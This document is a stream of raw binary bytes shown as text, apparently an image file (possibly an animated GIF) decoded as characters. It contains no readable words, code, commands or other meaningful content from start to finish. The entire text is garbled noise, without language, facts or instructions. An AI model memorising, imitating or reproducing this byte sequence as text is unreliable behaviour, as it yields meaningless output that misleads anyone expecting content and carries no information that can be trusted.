�X�m���B!.�R8�����Z�1v)����?O����� Q$���O��G����(T�?v�b�G�,�4E�0�, 3����V�f�~e�?�,�\D�x���V�JK�B]pJm�ħ@�O���?Q�r$FH�)�0���!���/���uIksN�{�V�
���=a3�Lj)=rU',4P��S8i�K�?!��(tNE���r�ʅ�%[��dWQ����G�2��o�Y�i�j�N;*@��z��D?R���FN2��AKL�6{�m�(����7�춃
S"������դ�����$������C+�S�p��\tA�?����)R�!(Q�� ��@���G��spQ�Q�Ϯ�2^	8���E��̎?�@ 	���3Ӫ���a�gG:Q�K� �=��(�5<p(�����!�����@�Aİa�		U��џ� ��D�Ȏ"�=�8��:�s�P���N}���?�8��a!Q�)+2��N@�7��P .8�%�Џ+������h����$d�H

 j] xF��.A�1�y�����B�0�/b��(du6dM"!F0V,d[tD�3�w*�1 Ю�.0*�!c�"��L|�4��̲���y�"H$J*�H�@�;����U\F e��T�4Y��K4���$HJ�`8�W�`K��JĊ����۹�����C bp�c>�	��!���?2Iq�w1��*0�C/����]�ϊZ����*zЁ���Ϡ��]9(�|��!}Z�}i>'`�9 ��qC p�"A���-h���'w�B��R�*�`�<(��K� xV�i#���01���P5- 5@�d(M�R�b�M$?M��ZP$�ɂ��  ��/�\�AZ��Q����%s�c41� C,Ñ��>�!Ī2�vU�?j��H�J�*�	���b��h������Q��E1A՗~�^��"ɂ5�Ђȍ�p���@�Ȇ|����֩b�k�s���9t�I��EU�#��mj!�{%�#�"�B *ޟ�#��@��܌Lb w��@���r��=����"
 �z�8ցL�/w`�o7�����n2F\�ƶO� Eb?8,�;d@&�]j�y��1U�r���k�X6!�N�
D���%5�>�^"�d%g?�RE^�<�1N��	3��&!�AR����BԬg���!�@� g+\F����_��]��ì�5�c]\V,Mc!�B�M�|θ��P��j�������?��\�  �E$��%a�`E<B��d�	>�F�0=o�?�nxqA����YB�&g�D,��VL�}�q0BA [�S{"�A�&'t��(G	"l��L�3\��"����������'7��OL�+���]��z��L����m�'��$Vq�S�B
�k6�@�"���"��Jׇ[X ���'2	X��.���^ �����P��$'mCP	"< ���&�@/���Q0j�$Mja
0Ŏ�B�����8�  ��RD����#RE�KcD��j��a+����	�D������xO$�!+�䙥D�tٹ�Vak�[֊�x�9d@k��m�������>4)���n�#~^Ǧ@����a�D>��'"I8��	�`�����I���9��΋[\�}Cc��ا��8�g���?�D�!�h������_����%|��� BV�J� �`Fa�N`>U����	h�d�R0%�'~	`O B3�a��f^&~��u0h������`
�})��@�6"s�a$r�)G*׃>��v�6k��5�w�06�o�5sq"'t���T(C q4l�B�}�`4���'qFeP2P
2 ΂7vц?�RTO�0l�'��}���SX�$/q
�x
~Pp��=X������o��o u(7Khr��_8�� �����G��X��X�A ������(r�a
���07K"o�)~(�x
�pl3�O����{PG�X����"����`�p��a�B�h ��0�2��X�[R��芏�"� �(��S�ȇ��}�$q!�Gx�����'
@% �(�p���eP�泐� �����~���A�a
������(+UPy �X�ߒ(و�H�##=�$����e+�0D�#���h̀u"E �38��)�-��2��F��e������<G����2�q�nF����g|� ����# �o%Z�-���Y;�#fh��#�}RF�pk~`
8�F2���Г���0�n�S�vm��v��wy�eP
e0
�V>�S}�����ё�芅�\W��̈́Ai8�� ���e���*��mطHR$'aqu�����2@�F�)��d��Йvə�PV����\r;���o����)Op`��&6��Y��Y
� �wH���$#v)�L���ЄU6OH �����P�g�	�P����H��N��O�]�Gg���i|Q��'��t%>p�OM��)(L`b�}?�0K�ZT��4�!zQL�� ��՛��[��,HZ����Q���0ϑ��>~�C��B�/E�$O�B�H�X߇p'!�Y����06kB�/��r�J6�<��	��%J	~���P������i�7�""�Sj�+���	�\J������653�H wCZ���0�����Q{�� �hX��c�U��4�A4
\� �h���� �W�P��9�o�&
 W�:F9�^D �I����MV�%�+�YB�lh�a�y�ϑ>W��0�Y�G��^�)�n֯>�;�)M���Mʯ��a�\������	ۮ�[_�p��6 ��[2�$C��u�[�׉�ȏ�Y�噔����ky�8��2�o���H ���� A Q�������ѷ8�ȴ���ɘ���(z��D����	���g)0�C��g�h;j��f;m�p;r;@��.���\ !� � , c � \  � �	H����*\��Ç#J�H��Ň�!��Ŋw>�Ir"��YY����!���͛#����GF�'y�(�� ,SR �sժIq�J]��@�(�0����"���JNJ��c�D&Sp�N%jN�RV��j��R�w��U�� ,��_L^�,$S�#�
�c���^ر��	S0SPE�R��³�`�X	4IP�U>�@�@�5�?�(4�� <�A@��Q�%Tю},)@^~�4���
\Qae՝Q��(��'�w�%���U�)
���T������"!>�Er��'�m�x`
0�H�8R8Q��ߊ����E�t�G1�݆R�� ��D8�X`�C&\V"@��k�%�p��#�"�DdH�9���xQ
2�]�d���X�� Yd�%�%(4	-�"Ag�0��5����:!�|Y�9����A�x	Q�i
m4��&@�b
`J�y��DB8 L�h�f�~�(e�)�3�'��Ϋ�CAN8jP���O ����
%�L|j�h���k�DÑ	a��y��߫�� ��R���C��:��
D�@"�Z��b�@@��pA�B�����A`m���P �v뭫B�+���B�C�;Y��Ҩ��U�F����Jx@@
����`�Ē����V�C���ʐk�����C�� ��X�@0���ò�ϩ煝M.p#\�P\DN2 ��b�حw�����JC$�?�F�-���q��X��2�.)��B 8CU��?/$������BaH	��b��[Q�?�tU��@~)*K 
 ���8k9�͒;a]9��u!Y��hÄ<3��$1P��&��B7��ΐc"D.%ÝA ��@	��#���E./yT���&V4��Am!p���
��!5�G<�� %	� �P��6�.�  �pB����|I�DI`�������M�aA�-��	����$�	�pU��~"&T���¡EhH�
Z���@�l��DJ,\@DQ����Xx�
�Ђ	�I�BK���X���cѮ�:+ps����F�,���p$p� `@��!���+ ������w�D2
��b{|<�B�%r�`�Ҙ@p!�0�����d\ _Z G���Ktp�C0��d�@c�qJ>���C�P�l��+�\H �P�(Ѡ���� �@2Ąב-dP!#�$A�a�CTR��JH���Qn�49��PA�"KNB��rȓ\2�؈���>0���!��?.dV(�?����'�i�0%
��J)���B�4���" �`��4�C~�p�{H���\�t *h������QJ�X�/��	��m��AV1 ��A��Z� ��&�"9KhH��dT����J�J�-�i�:8�@�!+�X7�1 &��Q'f*dp�]�Z�|%����$�N�5�.ְ�t\V���e�`Q��u��`�*�:1�����gU(��W���Q)��c���k5��$�	Ym�K1��|aܨ��� �]G?���b Tp�AتRu��}�\��I��W�d�!��fC8Q��
�n����/u��PKZ��BH!bX��Ϣ#G��k�)8�q".]�EUX���n����B3$�����fJC�s���AX1����X��)|S�U��pBְ��b`� �u�(@�(���|�K
�
>�c�`(���\�T��_Z�y��.�p,�IB�̔+܂��˝����YtEQ�B�B
`����lH�J�Z&�k�p��$'�@[��
W��_����la����ŉ��iW�;�k���A�E�Oz�5S#�0y�2�L ��0�i��.�[�l���\7���.�d6�;��k0\B�i5�d�~u Z`Q����S@��ԃ���`�2	S([�o�B�`
��/��0 '���@�p�`��6���/_�Α��7�(�N	�ΡqAx��"0Q�o	_�d�0)(@JAN�#��!Y�`�U�r��t�+�OJ�F 4��]?��.� �n����v;��� ���
�()b��cj�s�B�����`{�J���A q�Π���x]���7�!aԽ@Ң�@��%����f���+~%cc<OfO6,L"p����{s����wk`qwL	d��E!Q�터�v��&���K y����&<�� ��{�k</�U�8�μ��P�o��ȁ��ii)�b���0P�L4y�&mB�#����u�y��a�Z��-��H��%���B��&܇�a�v@�!drcq2͢p\�$"��x =��v
�p�xFs�i��l�/ ��!x2]�0S�0� H���X��ñxf0�,��c��:fx�e�cQ
� 	�51��F Xc'v"�3��m�z�a�.���$�0�z����:Ј�`�����ud1	S�0��j7�\��j��$�;h>I0e��8xKP�@PG6v�s��/�Շ.T(�T��>epu�(��T!� sHKPn)UPT�
��k��'Kňe�7�X�g�x��w�0!��؎R� ��%�&@��e���s������؏ ��s0	s����)�)�K�����0�Y�Y�9C�9	)�Pf��ww$)~'��#Y$ْ,��&Y�qRP�� '��`�@ד��D'�:Y��H�5Y��HD O��N�bTY�V�C�UZiEx�d�ud1�PA9�1F�fI�hiQKܵ�n	w�%K0���X��q�wY|�|y}��闥�(�ww5ـ��HG��{��!mV���X��Y�2��?���陝�@���ə|����+� �2)��3s�y��m��l�	So�����y�	����Xћ��	���3�f�db
ea��'�����<�V�*x'3v����2�P�y
����<���y�������~F7��'p4*1��9
2@c 8
f^=v
U �o��� �O��<H&hBYd�o�$�W����Y��;#�td=F���<����#��"xj�����0�P��A��:
�@gZ"j1�ݩ7^�#|9
����@#4��=�~�W=�E��	�yg�﷥��>�e�a~dj��c�0#V����)=V~P�vj��W򹛥�~<Ӗ���WwFg�=Jg�0;�9���A!igJu�������z�#�j�x_7��u��Y`&�x�[�%�BPj1;B
D���h7@n�)��y�`J��x�jJ_'9瑛!�)���i�W���0Y�� �aD#���$q�$H�x���0
��7�`)�u�oP
az��ZE�~��WT�
D(�=���J�+�zS�c��`��а��dC��"��� ���W��g�#%:�PS��<��w�����19����	����,���p�e�Y9R���/�!�"�)�r��в�)�v �P��1��`����#nyE�)oyS�C4���kJ��r�0K��1:����������V��Z�b�c�Ri����{�p
PK��r;���	u;.���X�#5R��a_�+��3��/{
y�0@Q�<�%o@�԰9/���ƹOQ��� �;R]�_b�Q]N���yi��z�l{
�Ƹ5��฻���L$.u��
��kU��|+%�ұ��.ZbI�;wD�ia~��@a�˛~`_�:8��J��q���R��%ӵ��!�� ��tg�[P��KU/��[/@t;��%.DpA1��{S;�3i~G5�v����	���{��K8�0��b>�$�V�G�y��1��+��aJ�	�˛��Q<|��K��bN�B�+�G?� LEꔾ� ��Y2�&t��i��na�����P�@)P�{�[�� O��ǋ������!Łr��x�GMHࣁ���I���
�Y�P������q���ɉ��c�aXQf\^�ɓ!�Q����ɡ� ��ۭ�%��i KF�laR���R�'|�H0L��9�-ckQ����ì�!zaĿB�̻�	؛(
�L��Ǭ�,���D��2����a*�y�e ���J���l Ȑ��>���ϩ�*W��3w��e��iq��F�ܓ�M΅$�S(�
���Hc�<w��Pә B8�HY����'#�*�0�F�}""ζy\�G�e�	�`�ƜPߒ��<�tw�jK���lq�0���L�� �����H)�A�U�'�3eI�5z�o]�3ՖAk�#R_3��U�+@T�rc�}؈}�LX+���[���	Yۡ�]ٖ}�|i�Ss�iFW~��j���G|-XHpP�@ ��ڬ�ڮ۰=۲]ۯ}
�K 0�����ʟ<�����ܠ��&}Ҹ�о�+@\#�7Tg7�rԝ�֭�ؽ��m�|���2�Ύxގ(���p{�;�P�p�� &�&0 P�3���=3`���n P xS���n�n qr��0@+Y�n�m0��^�~���P S !�
 � ,@ d � [  � �	H����&qA�
�#J�H��ŋ������ C����QO�p��d�;�V��I���O���@�#H�F*�ÚH�r$O`U1��e S�J� Ϊ8���u��S�H 1�C&F6�$(���.x��	ǎ���� �! 6p�� p�� N�JV �����/⻉�3�g����p*�	�G�d!X�f���e i<w�	!k]����C1 ��r�K��@;\��8�����)�;!Z�N�0�%��*�Ξ��&޹@n�����'������%'�-L��D��B�D7�� ��E :�Ć��Ճ�� �q�!�iq�^���[OZ9����h�� D0�E&
�ߊz�$��u�Ox2�-���`A�N.q EBt�%M���ID��@k\�O ��8\@��P�XL9�LZ"G-�V��u��L �V�A4�BC^���Z��8Bp(�;h�e V�'Aw��Mh�Ɛb�モ�
�TA�$c��v���/��~�����3����A��l�^F�+9�PX�S(B�v��>,+��I;-�/�[g��p�������Hu�N9�(�����k���:AŮ����.�RH�^������+�Z`��Tj�?R*�$��Ӆ:j*��3�a��2L9k\@.ۀ`Σ���t�#8���%"EN���pP���T�Qg����#D���n#%��?��ЅB/J�:�=-�
�uD�t=�ӽ)�������e�⯎Ҷ�L���i#t�#�+�H�(������w�]88�H�/4�ΆB��/��A94�?7]T�@�P7����!�^�x�O�@�N��D�:Ub�DR�ݴ�N0�!�ع?2�2 �@u �x��? ��
P���$�"0I&���b��;�נ���I�R_V� (DX��j���
��v�a��uo,`CH���ƨ������	�!�ufR��F

T�A+|pE��O	�! u%ciZ��k$������nf���հ
5�	0:��Z�FD�BA�a�S�X�]X��A�:41���]�@���L`��{9SD^��=��6x��a� ��7�F���B.��CC��T����Tna�b6,�d�c��E6Fuvc�I$/X��M�r)��"U�IA� ��`QN��˖���:���+�Y˂� B#�4��g�`���,3�T�_�	��Cx��Y$�����@Z�� A
O�"] `/���+�*hE�C� �&�'x�e�vX�"��Sء1�XMA�� ��$�|Jg� �*<�<���A�x�/�T�3���P Z���H���\	� S\*y��?L)�r9�Ai��F�T�6����
�",�`RX���Qi�(F�k��~"yBP��$�x� ,6����JsV�^t'Q��Z�:Y�Z֤O�,[Y���-@�$�CNF�Q�'�(I���b�NA�Ze�V��^%l�,f3���fH)\�״�&+�%�/��Df�le!�V�^V��-�S��Y�������\"�<l7��Ń�\�H!@�m����bP@�5U����P���B�����lVqΤ����F��V��3+��G)&J%*���S�C)ZX�#�8a$M���6���P�2Ξ�6��v�c=���=1Fr"Uf���(�(d陭���I��-yj�]��S=�1��e.g)�8Ȗ�1��%	�䃬���YvF0�U�b	x���p����$3�1�6X,J8�ݴl�:O"�#Y�*� 8�χI�t�/��8 e��ț`�U<����B<M�8�:V��Ҭ�Z��9�A�yh[��"�^�L0�b�`�.6����a���ώ���f�� �����ln#��sh���A�!ؘ����Pv�{�X|����v����~w��rT)HA ���	�[܂@�X� �����rx�$-�3��IIW��������p�^��:��oC�0��5D�[���{�P�8n0�{,��y[y[�ɚ��CEp��*MzƂ��k�vUD����o�QR.��Ⱦ6*@��χNbi])�c�ӕ�3"(�5!�N:��j-*%�[�\
��s�{��꒼���!���F���N�iC�1�7���:��Bti"�o���O��{>;�(�jb�E��e(EFaw&����R��@@�C��K������oP�(�@��dJ���A��J�;���@]�.�M�B��N]J��_ �����V`~� ��H}�.��=���k)�#����Eu���x�����gf�7u /�@��~ˇ����|$'hg.5�y2��� � ���� ��0������	7��~��~O���>� U0a�^���� g ���,��S~��$.a,H���>c�u���~!~�{�`B`�"�)w+���"az��'o ̰z�'��~��.0�H�7x%^bv�� ���/󒈣���'��e���	�zxX�{X��CD�@k	�d~��:'�r�"z��M�t�q����"1z�X|N��W�D@�e��ȉ�-0$p> �Qc~����%~�Љ�Ө�H�NP�2�D�6Ң���(!D6�h��t�H��()HAr�'��H�P��&���AL�yߗ���H|MHx�H�z��q���?�̠ �U��؏�xr��<
T���$���3m��Ƙ8�Ȍ.��y��	��y����#Y�����&Z��	�,��(�9����@�E� ��y"qJ�X
�do�<e@� CCD�`�D�� ��Pɐ7��x�)�%4�`���G�e�CY�f��`(� ������oЄGh�+� �H|u�������$aU��yc�kX!�x��hB
�8��� qC���!Yi�������j�"a��!��`UR �d	�Yq��������P
I��r�ɛ�YE���8��U�xO�}��hY��I��� ���X�ෘ���!��y�9b�Z��/v�!����F|g���	 �#�P�!.�Y!�(��1
���������i��\"�6T����o�k2�=�$�F�uQ�P����� ��쁞�P
�a�h�ǢR:�@��f�>Y�ePc
О<j�z���G}�X�ua
^�#����u� �r*NU�`
O!�?�� �a���C�~0��������#`��R�4{�rZbq
P5ʥ��w:���z>��G~�Z�9M:K� y*�yRg���K@w�D}6����5
{z�K������:�%z�P
J�I�7G~ �zQ����uV]fa
��	uP�`��	Ad�W8����j�*e���u�p]7��}��t0D~oP�����i�V�A��EytE��k��TeL{��V�$�nzL��<Zq���+����x�z��t/[r���4k�1�>'١���r&�5��qc�>��E�oв�L۴N��J1s�8�5ȉ��fL�� ���`�b;�d[�5�s�6N8$�l�OP���m
�A`u{�v��x��z۷|��~۷.!�	~��������������?�m[b[fK�Fj]�A����{�����˹�K�Kj�[��{��k��A��d��5�k{���˥�8���%P1	P �,P������[�{��k���Ћ��˼�k��������n��mn�6��K���:���{ !� � ,    � �  � �#����?��XHm�9]Be��,��.]�Ul��Dg �	٠�����T����/t�Qg@�:3���IӦ:u�9c�"H�<���kO���v.�������5eׯ+�vKvl��N�z����oo��}@��4n�>荰�/_���b6�°/d|��Ӆᄆ�@��8��Eg�8f5�cF�O�C��˖2_�yIs���/c��)t��E;����빨h��:�PU�_��ZzyV�-�o�����p�j�������Mp�i�	>LÅcȖ)W�B���!C���`%ɭ/�d�jf�M/�6ۀ���N����Hy��iI��pUu�sʅ�r��5�o�]�7����v�t��x��U^`��G؎�d�2Q3_�ՠ�d�L��E�1�g�4��H�u"SX+�Ӗ��Ԃu��enE�fG=2CJF��ۛn�Y�U��ܝ!B7V�hiVp��V�,Z׋����w!ލӜ����]0��@>��D9_6I.��eY��F���JS��LZ2�ȚN^�� �8A�BQH=�)�"�u�z��g'�"G<)�E(�0*Z�C腗�9���0��7��V搨��� a������J"��iΖ�R`>hkn��S��
+�pg,��*�l�������v�:�����E/�
�L:�d��d��[���ʷY���{�#�DֽY��j����O/��[������I���M�\UȒ5���u�ā�h1�׸��c�K.�|��#ScreD�����E<t���T/���<����@����jD�6an�p�^$M��qʩ0�{2�e���mřd���v�7��rl�]��z.�|,Jɴ�-7n�>��!Y_��&�QF�Qi�hl���[ji������"B�ٸ@��
[Q�t�W9֞+��y�sJC[�z�\0�c:!_�}W%�|�I�ĂK�����V.k8F3���~'���Aު�5/`��V�1�Ot�����Z�����I����t��,S��tP���M�\���R�-��m��_����� #�%�]�:��%�*n� ��|ĲfD�I�q H赪+IPpc!��h���'�2
nDh�������[B�!>���ܟ UC��FY������GH$�(#:�RQ$$��4d\*�Ta�*��
��JЀ�(�2ْ����$H_�2�vӉi��D�%.w��]������1�=+k���)�f��k��iH�"�H$��G"���r�$���"e2eO܌|ڵ)��,4�|S��2 V�FKt������N�R���@:�@�Ģ��l�������aE���~��(;���x�� �FHEz)܅���4�JuWN�q$>���e�����M*)�J�~���P��	?0C�Z��*F:g:s��a
��j�G�X�f7?j��td$�7���&֧��r)e��S��#���*wz���JQ
M о��A�����Ler�u��4}XUu�EX��%��Q��첗�W�f@'��d�8͵IɸU ����nzS��1&�C��J[���r��-0�Q�.umj&��K��o�Y��c�;�:׹���V/[�jl6���JkZK
II�/���֌p��Ҽd*C*�fO4�Fm�XE�v�N�o���Ѝ�P��4':U��F�}nt=Z�d4����8���5�A���8Zt&�>�ij՛^SZ)��Ce�`@����o�m�K��7�8,b�q��R���I0t?�W��E��G���̦��V�˶{Ng$�'�L(M���lep��a|������;V$G ;���p��+J�:7��BVƂ�\�l�HN��z�'��?�QJ����ӓl1	�J��ne,�(��K2[`��m==PԿo��C	�\��W�st�hp �ָ�su+���"C�ℛZ���@�7r��X�bTc���G�iP��������`W��ǋ����˳�Mk\_���F�)�)#*ڳJ�p��K쵤+�pU��@�i�rӜ&5�C-j�v��5u/���m-�q�h
���ުCݺf7Zkx�;����&��]�`���}<N�*���)y��4H��$<���vnaLf��P0OP� ��<޸��|g�3X�'�78�yr��Y�^����`�E+���^��\#x�[N��pR��A�{n�.m��z�J��һ���/���s<Z�qH������m=��w=��~�t{�h�AË����o��j�D!�1k���~�{݅^w����<ӕ�{f����w�����y�>�|�Oy[c��f7�=���9��k���R��K�S��=Xom\���
��¹M�0<�G�x�wߊ�[�pn������9�$�ney[��P�]�u|�r�f}d�@��vh�v�"^!�v� g�gwwW[��~�g{�x�Gx��{'�
����9�f��u�(�vn�eu�7��pM�0��PrY�u� }J�rN/s+E���v�E�Ww��pe�~X�~�6{�7{'8�L�����,x��K3h#S'���W@�|���|u��XGkv ua,%e��v� ^B�"8�S�z��s.v~C��\��W{K��d����᠂���'`W�@���烦�M@(���n hko����k֕D'e@�v.l��P\RH~7P��KD����^8a��������ΘCċ0U���tQy抯H��؃w�|;�u��g�}Xh��68���N���i�؅�K��e����%��ʨ� ��,8n���Ԕ�z�ݨ���������xr�ր�W;��;,#��z����h�[)	����ɘ��i���z�� 8)X4BH�(d��nL �>(�A9��(�>����	(}I&v�0�T�@Wx/(��G'�����~��d)��1�g�\̔�7���@��bnƗ`A��qȃ���Ah�w�t����"G��8hx�㗕�hmΆ�@���(�]8�����f�#6�\�uQ.9����=i�x�����h���|��r(�Ay�����uxP���9m��������Zؒ��x��c��i�#�i�ua��K��(Ten����Y�	�ۉ	F靁���LP� �~�I�X��Z�zD�`YmY(��Y�)���#�)�霐bQ���ǖ;I�4x-U��EH�}ɔ�z)�=��V(��y��Yw�!G���X�s_�i)	�-I��y�ta��ٟ�Ɇ��n{!�:�Yq-`c��)�I9�Ky��ՠ��tx��6�Ø���l����Nʕ���*�IJ�'����Z�j�0�q���m�H&r��՝Bʦ=أjڃ���a��Y���۠5�7���w$*�Tj����ȩ����[z�]��q���H��eJ���⹦
�q8�qک�i��9�}Z�����):٤����){%J���9��,���Yg1ZQ��t�Y�'����18���z�������ЃD ����Z��9GΩ���R���ꪱZ��������ZU�ڨ߱X�`��q�4My��}m��L@o�@h��
m46��z��آi���:{N�~b9����[�㪨媫��(Ҕ`:�z:R�������������{{S�b�����wQ�wы�٪[(���j�,��z�lXH>˨�(�s�m`K�����c#	v	.@��X 
d�	�ɝC������t��݊�`��-�����U�����ꇰڰ�
�:K����\� A��b�RE�˱Q�-�XkP�@- 
T�P��p���u�E���)������lv�� �����˰�*�s��v{?��ز�����
M�*U6���KQX����SK�Ӭ&+�䰵�k�j���pK�j��nRH;�n+��{�Jz�<�˺�����$Ma2��+U�w�E�[�K����+�RKu��k�m˶06��ˮ�v��[U��^�ўn�����;�yZ��k��{���E���Ծ���Š�P;�S[S��R�.,
]��R
��+�wZ��9G�����*����$
j8���zq� �J�|���+Uu`���~ྶ{`�+
%LX�ž��@ _ �X�.,����ɽ����yXrĜ<���G`���B\����J�ܙ���x{�����S.	arP��1�@�P�_���[�@ ��ɞ W��[��ؽ�������@��i���������i˂������}񺧣�)0u` �g�,QY\%�Ţ�^�ŉ�P.���И��~[����<�tL�h���w�Yq쉈}θȨL���˾<#=��es` U�����1_P��L�@.l�֜�*��X ���,�ޜ��)�0�����3R##��L����R�x������C�c 2�x�� Б�� 
_��d��X��.�g�� ʒ9����*�����3r5<��[�9�(��M|�-��-E�s����&����\\�
��t��������lx��ժ�2��P��lH��k��fUM?W-�%ͪ�<������,}ȿ�-�<Q`�~g���S��ix_��],�^��S�X� *0>���Nm�:��Jj�t�f=���,��:٪�k���R�Ձ��*=���߰(/����I#ڋ@�m�m��_���=�+<�*0 n;�}�7V���va�Q]���T1���,���-�� ��������qٮ�z��0��2]�g%��m=Ť�1���͌�A�_  m�-���O]������=u������3��]����K��=��X�;�u@�2]�`N�2=�8]�_0�@�=��� �ܽ]�	L���*�^~�`��+つ��s�X��6�����,�p���̰;QS��P����J^�������,V���t��M����+��4.�؋�q�LL������5����Nl�a����\�2m ����������@�p_`-@��b+�a�������v���<�0.�U>m�������>�����h�����m�Ϟ]D���pB����}Q������`P������=N���`��O��n�T��^U#��G�>����ٮ��q��	n-t��߽�DqV�n %P`�-�0��'?�p���<�-�4��^�?+�T��6�����c흽����N�$�������=����m��J�	�ܮJ0�"O�� 2&�#� -��M��M#�^�w��j��6�����d^����^�������s�b��S��,��	+�F�	'���>��1�����K�m�p�������?�I�F&��j��{��J����7��
����{[�x^����Ou^pBP0�"<��fS� M�L��#O�����o�U��Կ�P�&�mB��/X�z������>����_��S��D�
�#p�'����:�p 0X��4��\�!��;I|X1�Cq�h����G�	Y2��+�0PgѢ1c��F� �x8u��I��O�A�"d�m�B��*���i�#�0a���J(Q�������$��p6�B[^_�61h3�Q��68��_�.�ѣT�)S�ti �"�M�����5[�Y[Q�IE�e5dT���NM�zK%
u�R��X�w��0�"�Zc�� �݃�a(�P���[K����ăIn/<�Nu�+�:�Y��y�-��ܾs]�E�^�Ծ�S����V�M,6t�
����B����c���+/�"��B�2Ԑ*Ơ�к�;��31�:R��%��+���c�=�8���>3j�	KcȾ���΄9�����<�d�xXЍ%L����x��-�xc�)tn��B2���DϜ.14C��%eB���d�1�o
m����jn��>`���b���@V<��F0P�����-��/GJ�?���PC�CT��.�UU�*��\�1F;k���������PC=�hHRe���
�7F��6\�A�|��ON�	4PW$�1X��S��CV���ȋ��Y3���;ߓBzr�^}XB�lm%"�������d�`@R6(U+.j�`���!�+���׀���2�%sTW5\��W���<O��UO���|�J�]���!���JX� u6OX�CRV<P� �P����%�y	�m;�c�`��ő�D+rW�+��%f�L~W	<���p�g{�Q_����_�����S������ZRR������s�;�cF�����D.!d(�K]�v�5����q�m��\Xc=����V{��4>?�`���X؎�M��xdɁh���H���
c�*�"���O̒���eZ�%�y/y�ؿ%�%Q������<x�[�!��,���ǥ�%`�3����U8m<E���*\
����w}�;A����>���E��]��?��p����j7���	o�3 ������xZG�C-�HX�
m��A���r!|��w� ��c;�s�x6]y��d8@��]��_7��P\u�񦤄 �<3�WAI0�$���7Cl���E&��8T�_t��ЇO�A hD:A�ű���x���ʳ�Md�����#G:��A�+�x�ypJ�O� �Ȩ�F*�����+���!��e�� �l �5�����,\`��sN��?�r�+�9�8��/y]e��9��[�'���Ӂ-$�~F�&"SP�[�tR9�*f0�p�$+���s8`�wh@j~�.@
Xi�9A��OK	�(?��KX�S�j�B=e�Kw	�wyk�#<������\�����	F1%�1�V�8iN�,uX��р1� -i��F�.��<oڊ���!rŝ�<y���	p�K���6z�4� ����/BS��,�����}�jդ��e��
b�_����*%ݏ�V�L�y�m��+}�Vʴ�q�i�xOz
ѩ\�)�V�� ��-�Q|�Ԇ:T}MU�*��LJs�^0� 4*F)]PSg��Y�����%-j����5���il{�����=�k0��ۢ��
e(���*����at�T�\���#lH��2*T׳)}h�N�B���l�cXg��W����z�[Z����%hnj�k-�W
�R�Dܮ<M����
2)�1����c�f�b�U�*��x�2�'�����e���]�Ґ��+�i���">K䲉y�#�6�h�Z�kV�G K����T��8�	��@�0����	�dϮ��bC��O)�m�}��lz7���W~\��+�.S��$B��
��qj�X� �寜�8˒�#�H���?�.Ѝ<Y}h$��le�����B��w�kF��24	I�W�‱���:�qe<�0J�sblu[�빦"ŵ��d�T��O��n��h�,�q8$�Kc�o�6ғ'���|3h����vj���F�7�w���ni����m�rY���:��+Su��j�5�3�%lxg�~���n+���fe�����I,����_C[i�m��q�����]���q���
p5()A�\�g hA;�i�Q9i����z�iU�y޸]�JZ�O��tA^K�T�[��9��j&#��N�>`ܞ�t<�N������G��\ȣ>"��_�]duc��!R!���n7�;�9w	�;�TMl_9��w�E�|�����ۑ�8�[@�/l�j�7�5��f�ެ��P�Ev�(Nc�Ϗ,KT�.���i��Y�����>�x���}�%��؂���q?F:��k�  :P��`�p�<B����'�X��S㒦'i�����!�X����;�*��K�4s?�����-��b�Cʋ�8�mK��).+<�{:8��P�V�&��&����p@�ˡ��:
�7�*���ĝ���2�$�B���oJA���`��sA��/�6�q8��#�-S�?�3@��ϡ8��!h96P���\�(�I�i-��I΃�+�+{��l�zC�gy�_h��4TC�"��S��3f
� ;����L>��i��38���U �(�A�b���FD�y���B��z�D�SAM���z�N�PTCm�R\(�"��S��s�!,@�㯎�r4�j(����!�`�>/�&V8FSI�[��L�F1�Fj<�7�D/�D`:C4�Ơ؆i;*��?�+5��+>�Ӂ�C!��q�C+Ƿ��Ux�V�%9:�	,�h���Eg���I��3nAf�F��i��IR�S��; p�N+�����?�;���al�r,7 �l5I1�r,��Up�b�dɑ�Ak�Ihr��0�ѳ�;=�Y��3J2��iD�_ ʫ���T�_0RTJ�\J��H���0En�Ha�+�#IW§3@c�E�*G� ^t�S��h��q�?#�T6��U�K��B�1����;���g��V��;(J; ��S8l|�l
l��|������E�H:��0��t�Li�J��X@6胨����E`����>6���&؄B�ǐ�B�D����M�<H���M,��Ц�;��#:P�/)|�q$�1z�1�3����A.��/�>p�L�>�*(ʹdK(,��p�;��{Op4�����L�jE,� ��O��ͅ�$M�˿��?!E��PN`�ihN�|NQ�?����tP##,q�9�/���-��7��+XI����{B��)��8�����j9<j˻�ˉ۠�&C�1I��;����Ir�I:��]�=CE��D$��k��SPDd�V�H��%�K��R2p�#Q I���Q�1��s��r:$4�\�˭�Q��Iu,�ڠH⠄4+?=�^���� ݑ��	�4ТP�	y"TD����� r��K�Vp+��r��N�̷��`p�0-���><��KQ�s<1 ��MM���ѧy3�U/��{�N�B N�a5T�`�cM�#M�>a�%mV� �Ud�(��)��ju�V+�`hO���Q(�LB�,WP����w�������P�O�W����jVy�	�؂�-I%-:���g-Gb,�V�/Dȇo���PW+GQh�m��`��1�Q1��R���
��T�뤴zV�=�H��YS./�<���g�I1�T�ʄk*N�U؄ڧܑFu��PP��L�|ڨ�;M��o#�-�a�TOY��Z�JӒ%��lK4-r  ����g����Kd�W���Q�]f�MT�j( k \���%����ܻІ�H�
iR��Ʉa��Zr��*��]L�E-��a��Oͅ�� .�9�$�et�� c�@�������]�|�r�0|=���|���%^��BE^�-��M1���ն�D[���	�(�J�ފ��`����ԯ-G�]Y��S�:Յ�M -��[�7����T���B��U`@����>����Y�$N��D҄h�р`&=,�]�9��L-7C�4o��e`��_�Oa����_(���DK�)���5�0-X�t�Q��E��I�U��&@`L�g���"�$^dj3\&�Fe��5h��ʜ�f~ ��- ������� ,ѳQ�DaK�+.6p c��5��}(��㉊*�"�@�O��y����"ZFn�Ub�p`~q^(�J)�>�;�3�1��L�
Ng��Z���n��` _u� ^��4Vc�MK7nK8E�B�[&K( @�˩Qo�$��]bV9~6���e^���-h>P��f�nT��$��p���ֽ��t�&�^z�JcX�� Q(�W_�p-� �����ڟ�����@��\�����`��f`�$a6Hd�y8�C܃`h�v�F��>��2l��S�Ռ���q���_�n�/�����%\ _�d�R������Ƞւ[X��
��K( �"��*+�˘��@�xPh�Ζ�jߣj��f��7l��r�9eOLƸ�e�M����Q�,`�/�����[�X�#�5.��r��3���r -��.��	��d`�
�����<�OXB�ԧ���Nf��M�/M	��~�����kح.'FM��L�2�6��>kyc_ ��v����\�m�+�R�5|���f����ll�ь���ga�p�vny���lN�l�V��N���j�l����L���!����*����o��-��u_0�Ђ\��\��J��~9?S8E�U���}��
